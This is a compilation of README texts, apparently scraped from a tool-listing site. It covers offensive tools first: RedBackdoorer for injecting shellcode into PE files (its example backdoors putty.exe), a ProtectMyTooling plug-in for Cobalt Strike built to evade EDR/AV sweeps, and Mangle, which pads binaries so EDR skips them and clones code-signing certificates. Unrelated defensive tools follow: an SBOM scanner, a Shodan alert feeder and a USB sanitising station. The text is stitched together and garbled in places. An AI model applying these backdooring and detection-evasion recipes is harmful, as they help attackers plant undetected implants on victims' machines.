▄▄▄▄ ▄▄▄░ ░ ▄████▄ ██ ▄█▓█████▄ ▒█████ ▒█████ ██▀███ ▓█████ ██▀███
▓█████▄▒████▄ ░▒██▀ ▀█ ██▄█▒▒██▀ ██▒██▒ ██▒██▒ ██▓██ ▒ ██▓█ ▀▓██ ▒ ██▒
▒██▒ ▄█▒██ ▀█▄ ▒▓█ 	 604;▓███▄░░██ █▒██░ ██▒██░ ██▓██ ░▄█ ▒███ ▓██ ░▄█ ▒
▒██░█▀ ░██▄▄▄▄██▒▓▓▄ ▄██▓██ █▄░▓█▄ ▒██ ██▒██ ██▒██▀▀█▄ ▒▓█ ▄▒██▀▀█▄
░▓█ ▀█▓▓█ ▓██▒ ▓███▀ ▒██▒ █░▒████▓░ ████▓▒ ░ ████▓▒░██▓ ▒██░▒████░██▓ ▒██▒
░▒▓███▀▒▒▒ ▓▒█░ ░▒ ▒ ▒ ▒▒ ▓▒▒▒▓ ▒░ ▒░▒░▒░░ ▒░▒░▒░░ ▒▓ ░▒▓░░ ▒░ ░ ▒▓ ░▒▓░
▒░▒ ░ ▒ ▒▒ ░ ░ ▒ ░ ░▒ ▒░░ ▒ ▒ ░ ▒ ▒░ ░ ▒ ▒░ ░▒ ░ ▒░░ ░ ░ ░▒ ░ ▒░
░ ░ ░ ▒ 	 617; ░ ░░ ░ ░ ░ ░░ ░ ░ ▒ ░ ░ ░ ▒ ░░ ░ ░ ░░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░ ░
Your finest PE backdooring companion.
Mariusz Banach / mgeeky '22, (@mariuszbit)
<mb@binary-offensive.com>
usage: RedBackdoorer.py [options] <mode> <shellcode> <infile>
options:
-h, --help show this help message and exit
Required arguments:
mode PE Injection mode, see help epilog for more details.
shellcode Input shellcode file
infile PE file to backdoor
Optional arguments:
-o PATH, --outfil e PATH
Path where to save output file with watermark injected. If not given, will modify infile.
-v, --verbose Verbose mode.
Backdooring options:
-n NAME, --section-name NAME
If shellcode is to be injected into a new PE section, define that section name. Section name must not be longer than 7 characters. Default: .qcsw
-i IOC, --ioc IOC Append IOC watermark to injected shellcode to facilitate implant tracking.
Authenticode signature options:
-r, --remove-signature
Remove PE Authenticode digital signature since its going to be invalidated anyway.
------------------
PE Backdooring <mode> consists of two comma-separated options.
First one denotes where to store shellcode, second how to run it:
<mode>
save,run
| |
| +---------- 1 - change AddressOfEntryPoint
| 2 - hijack branching instruction at Original Entry Point (jmp, call, ...)
| 3 - setup TLS callback
|
+-------------- 1 - store shellcode in the middle of a code section
2 - append shellcode to the PE file in a new PE section
Example:
py RedBackdoorer.py 1,2 beacon.bin putty.exe putty-infected.exe
There is also a script that integrates ProtectMyTooling.py used as a wrapper around configured PE/.NET Packers/Protectors in order to easily transform input executables into their protected and compressed output forms and then upload or use them from within CobaltStrike.
The idea is to have an automated process of protecting all of the uploaded binaries or .NET assemblies used by execute-assembly and forget about protecting or obfuscating them manually before each usage. The added benefit of an automated approach to transform executables is the ability to have the same executable protected each time it's used, resulting in unique samples launched on target machines. That should nicely deceive EDR/AV enterprise-wide IOC sweeps while looking for the same artefact on different machines.
Additionally, the protected-execute-assembly command has the ability to look for assemblies of which only name were given in a preconfigured assemblies directory (set in dotnet_assemblies_directory setting).
To use it:
CobaltStrike/ProtectMyTooling.cna in your Cobalt Strike.protected-execute-assembly - Executes a local, previously protected and compressed .NET program in-memory on target.protected-upload - Takes an input file, protects it if its PE executable and then uploads that file to specified remote location.Basically these commands will open input files, pass the firstly to the CobaltStrike/cobaltProtectMyTooling.py script, which in turn calls out to ProtectMyTooling.py. As soon as the binary gets obfuscated, it will be passed to your beacon for execution/uploading.
Here's a list of options required by the Cobalt Strike integrator:
python3_interpreter_path - Specify a path to Python3 interpreter executableprotect_my_tooling_dir - Specify a path to ProtectMyTooling main directoryprotect_my_tooling_config - Specify a path to ProtectMyTooling configuration file with various packers optionsdotnet_assemblies_directory - Specify local path .NET assemblies should be looked for if not found by execute-assemblycache_protected_executables - Enable to cache already protected executables and reuse them when neededprotected_executables_cache_dir - Specify a path to a directory that should store cached protected executablesdefault_exe_x86_packers_chain - Native x86 EXE executables protectors/packers chaindefault_exe_x64_packers_chain - Native x64 EXE executables protectors/packers chaindefault_dll_x86_packers_chain - Native x86 DLL executables protectors/packers chaindefault_dll_x64_packers_chain - Native x64 DLL executables protectors/packers chaindefault_dotnet_packers_chain - .NET executables protectors/packers chainScareCrow is very tricky to run from Windows. What worked for me is following: bash.exe command available in Windows)golang installed in WSL at version 1.16+ (tested on 1.18)PackerScareCrow.Run_ScareCrow_On_Windows_As_WSL = True setAll packer, obfuscator, converter, loader credits goes to their authors. This tool is merely a wrapper around their technology!
ProtectMyTooling also uses denim.exe by moloch-- by some Nim-based packers.
GadgetToJScriptLimelighterPEZormsfevenom - two variants, one for input shellcode, the other for executableUse of this tool as well as any other projects I'm author of for illegal purposes, unsolicited hacking, cyber-espionage is strictly prohibited. This and other tools I distribute help professional Penetration Testers, Security Consultants, Security Engineers and other security personnel in improving their customer networks cyber-defence capabilities.
In no event shall the authors or copyright holders be liable for any claim, damages or other liability arising from illegal use of this software.
If there are concerns, copyright issues, threats posed by this software or other inquiries - I am open to collaborate in responsibly addressing them.
The tool exposes handy interface for using mostly open-source or commercially available packers/protectors/obfuscation software, therefore not introducing any immediately new threats to the cyber-security landscape as is.
This and other projects are outcome of sleepless nights and plenty of hard work. If you like what I do and appreciate that I always give back to the community, Consider buying me a coffee (or better a beer) just to say thank you!
   Mariusz Banach / mgeeky, '20-'22
   <mb [at] binary-offensive.com>
   (https://github.com/mgeeky)
Authored By Tyl0us
Featured at Source Zero Con 2022
Mangle is a tool that manipulates aspects of compiled executables (.exe or DLL). Mangle can remove known Indicators of Compromise (IoC) based strings and replace them with random characters, change the file by inflating the size to avoid EDRs, and can clone code-signing certs from legitimate files. In doing so, Mangle helps loaders evade on-disk and in-memory scanners.
Mangle was developed in Golang.
The first step, as always, is to clone the repo. Before you compile Mangle, you'll need to install the dependencies. To install them, run the following commands:
go get github.com/Binject/debug/pe
Then build it
go build Mangle.go
While Mangle is written in Golang, a lot of the features are designed to work on executable files from other languages. At the time of release, the only feature that is Golang specific is the string manipulation part.
./mangle -h

	   _____                        .__
	  /     \ _____    ____    ____ |  |   ____
	 /  \ /  \\__  \  /    \  / ___\|  | _/ __ \
	/    Y    \/ __ \|   |  \/ /_/  >  |_\  ___/
	\____|__  (____  /___|  /\___  /|____/\___  >
		\/     \/     \//_____/   	  \/
					(@Tyl0us)
Usage of ./Mangle:
  -C string
        Path to the file containing the certificate you want to clone
  -I string
        Path to the orginal file
  -M    Edit the PE file to strip out Go indicators
  -O string
        The new file name
  -S int
        How many MBs to increase the file by
Mangle takes the input executable and looks for known strings that security products look for or alert on. These strings alone are not the sole point of detection. Often, these strings are in conjunction with other data points and pieces of telemetry for detection and prevention. Mangle finds these known strings and replaces the hex values with random ones to remove them. IMPORTANT: Mangle replaces the exact size of the strings it’s manipulating. It doesn’t add any more or any less, as this would create misalignments and instabilities in the file. Mangle does this using the -M command-line option.
Currently, Mangle only does Golang files but as time goes on other languages will be added. If you know of any for other languages, please open an issue ticket and submit them.
Before

After

Pretty much all EDRs can’t scan both on disk or in memory files beyond a certain size. This simply stems from the fact that large files take longer to review, scan, or monitor. EDRs do not want to impact performance by slowing down the user's productivity. Mangle inflates files by creating a padding of Null bytes (Zeros) at the end of the file. This ensures that nothing inside the file is impacted. To inflate an executable, use the -S command-line option along with the number of bytes you want to add to the file. Large payloads are really not an issue anymore with how fast Internet speeds are, that being said, it's not recommended to make a 2 gig file.
Based on test cases across numerous userland and kernel EDRs, it is recommended to increase the size by either 95-100 megabytes. Because vendors do not check large files, the activity goes unnoticed, resulting in the successful execution of shellcode.

Mangle also contains the ability to take the full chain and all attributes from a legitimate code-signing certificate from a file and copy it onto another file. This includes the signing date, counter signatures, and other measurable attributes.
While this feature may sound similar to another tool I developed, Limelighter, the major difference between the two is that Limelighter makes a fake certificate based off a domain and signs it with the current date and time, versus using valid attributes where the timestamp is taken from when the original file. This option can use DLL or .exe files to copy using the -C command-line option, along with the path to the file you want to copy the certificate from.


bomber is an application that scans SBOMs for security vulnerabilities.
So you've asked a vendor for an Software Bill of Materials (SBOM) for one of their closed source products, and they provided one to you in a JSON file... now what?
The first thing you're going to want to do is see if any of the components listed inside the SBOM have security vulnerabilities, and what kind of licenses these components have. This will help you identify what kind of risk you will be taking on by using the product. Finding security vulnerabilities and license information for components identified in an SBOM is exactly what bomber is meant to do. bomber can read any JSON or XML based CycloneDX format, or a JSON SPDX or Syft formatted SBOM, and tell you pretty quickly if there are any vulnerabilities.
There are quite a few SBOM formats available today. bomber supports the following:
bomber supports multiple sources for vulnerability information. We call these providers. Currently, bomber uses OSV as the default provider, but you can also use the Sonatype OSS Index.
Please note that each provider supports different ecosystems, so if you're not seeing any vulnerabilities in one, try another. It is also important to understand that each provider may report different vulnerabilities. If in doubt, look at a few of them.
If bomber does not find any vulnerabilities, it doesn't mean that there aren't any. All it means is that the provider being used didn't detect any, or it doesn't support the ecosystem. Some providers have vulnerabilities that come back with no Severity information. In this case, the Severity will be listed as "UNDEFINED"
An ecosystem is simply the package manager, or type of package. Examples include rpm, npm, gems, etc. Each provider supports different ecosystems.
OSV is the default provider for bomber. It is an open, precise, and distributed approach to producing and consuming vulnerability information for open source.
You don't need to register for any service, get a password, or a token. Just use bomber without a provider flag and away you go like this:
bomber scan test.cyclonedx.jsonAt this time, the OSV supports the following ecosystems:
and others...
The OSV provider is pretty slow right now when processing large SBOMs. At the time of this writing, their batch endpoint is not functioning, so bomber needs to call their API one package at a time.
Additionally, there are cases where OSV does not return a Severity, or a CVE/CWE. In these rare cases, bomber will output "UNSPECIFIED", and "UNDEFINED" respectively.
In order to use bomber with the Sonatype OSS Index you need to get an account. Head over to the site, and create a free account, and make note of your username (this will be the email that you registered with).
Once you log in, you'll want to navigate to your settings and make note of your API token. Please don't share your token with anyone.
At this time, the Sonatype OSS Index supports the following ecosystems:
You can use Homebrew to install bomber using the following:
brew tap devops-kung-fu/homebrew-tap
brew install devops-kung-fu/homebrew-tap/bomber
If you do not have Homebrew, you can still download the latest release (ex: bomber_0.1.0_darwin_all.tar.gz), extract the files from the archive, and use the bomber binary.
If you wish, you can move the bomber binary to your /usr/local/bin directory or anywhere on your path.
To install bomber, download the latest release for your platform and install locally. For example, install bomber on Ubuntu:
dpkg -i bomber_0.1.0_linux_arm64.debYou can scan either an entire folder of SBOMs or an individual SBOM with bomber. bomber doesn't care if you have multiple formats in a single folder. It'll sort everything out for you.
Note that the default output for bomber is to STDOUT. Options to output in HTML or JSON are described later in this document.
# Using OSV (the default provider) which does not require any credentials
bomber scan spdx.sbom.json

# Using a provider that requires credentials (ossindex)
bomber scan --provider=xxx --username=xxx --token=xxx spdx-sbom.json
If the provider finds vulnerabilities you'll see an output similar to the following:
If the provider doesn't return any vulnerabilities you'll see something like the following:
This is good for when you receive multiple SBOMs from a vendor for the same product. Or, maybe you want to find out what vulnerabilities you have in your entire organization. A folder scan will find all components, de-duplicate them, and then scan them for vulnerabilities.
# scan a folder of SBOMs (the following command will scan a folder in your current folder named "sboms")
bomber scan --username=xxx --token=xxx ./sboms
You'll see a similar result to what a Single SBOM scan will provide.
If you would like a readable report generated with detailed vulnerability information, you can utilized the --output flag to save a report to an HTML file.
Example command:
bomber scan bad-bom.json --output=htmlThis will save a file in your current folder in the format "YYYY-MM-DD-HH-MM-SS-bomber-results.html". If you open this file in a web browser, you'll see output like the following:
bomber can output vulnerability data in JSON format using the --output flag. The default output is to STDOUT. There is a ton of more information in the JSON output than what gets displayed in the terminal. You'll be able to see a package description and what it's purpose is, what the vulnerability name is, a summary of the vulnerability, and more.
Example command:
bomber scan bad-bom.json --output=jsonIf you wish, you can set two environment variables to store your credentials, and not have to type them on the command line. Check out the Environment Variables information later in this README.
If you don't want to enter credentials all the time, you can add the following to your .bashrc or .bash_profile
export BOMBER_PROVIDER_USERNAME={{your OSS Index user name}}
export BOMBER_PROVIDER_TOKEN={{your OSS Index API Token}}If you want to kick the tires on bomber you'll find a selection of test SBOMs in the test folder.
--license. If you need license info, make sure you ask for it with the SBOM.bomber needs to send one PURL at a time to get vulnerabilities back, so in a big SBOM it will take some time. We'll keep an eye on that.If you would like to contribute to the development of bomber please refer to the CONTRIBUTING.md file in this repository. Please read the CODE_OF_CONDUCT.md file before contributing.
bomber uses Syft to generate a Software Bill of Materials every time a developer commits code to this repository (as long as Hookzis being used and is has been initialized in the working directory). More information for CycloneDX is available here.
The current CycloneDX SBOM for bomber is available here.
A big thank-you to our friends at Smashicons for the bomber logo.
Big kudos to our OSS homies at Sonatype for providing a wicked tool like the Sonatype OSS Index.

ShoMon is a Shodan alert feeder for TheHive written in GoLang. With version 2.0, it is more powerful than ever!
Can be used as Webhook OR Stream listener
Utilizes shadowscatcher/shodan (fantastic work) for Shodan interaction.
Console logs are in JSON format and can be ingested by any other further log management tools
CI/CD via Github Actions ensures that a proper Release with changelogs, artifacts, images on ghcr and dockerhub will be provided
Provides a working docker-compose file file for TheHive, dependencies
Super fast and Super mini in size
Complete code refactoring in v2.0 resulted in more modular, maintainable code
Via conf file or environment variables alert specifics including tags, type, alert-template can be dynamically adjusted. See config file.
Full banner can be included in Alert with direct link to Shodan Finding.
IP is added to observables
Parameters should be provided via conf.yaml or environment variables. Please see config file and docker-compose file
After conf or environment variables are set simply issue command:
./shomon
go build . go build -ldflags="-s -w" . could be used to customize compilation and produce smaller binary.docker pull ghcr.io/kaansk/shomondocker pull kaansk/shomondocker build -t shomon .docker run -it shomondocker-compose run -d
usbsas is a free and open source (GPLv3) tool and framework for securely reading untrusted USB mass storage devices.
Following the concept of defense in depth and the principle of least privilege, usbsas's goal is to reduce the attack surface of the USB stack. To achieve this, most of the USB related tasks (parsing USB packets, SCSI commands, file systems etc.) usually executed in (privileged) kernel space has been moved to user space and separated in different processes (microkernel style), each being executed in its own restricted secure computing mode.
The main purpose of this project is to be deployed as a kiosk / sheep dip station to securely transfer files from an untrusted USB device to a trusted one.
It works on GNU/Linux and is written in Rust.
usbsas can:
uas, usb_storage and the file system ones). Supported file systems are FAT, exFat, ext4, NTFS and ISO9660
FAT, exFAT and NTFS
Applications built on top of usbsas:
$ cargo doc
Any contribution is welcome, be it code, bug report, packaging, documentation or translation.
Dependencies included in this project:
ntfs3g is GPLv2 (see ntfs3g/src/ntfs-3g/COPYING).FatFs has a custom BSD-style license (see ff/src/ff/LICENSE.txt)fontawesome is CC BY 4.0 (icons), SIL OFL 1.1 (fonts) and MIT (code) (see client/web/static/fontawesome/LICENSE.txt)bootstrap is MIT (see client/web/static/bs/LICENSE)Lato font is SIL OFL 1.1 (see client/web/static/fonts/LICENSE.txt)usbsas is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation, either version 3 of the License, or (at your option) any later version.
usbsas is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with usbsas. If not, see the gnu.org web site.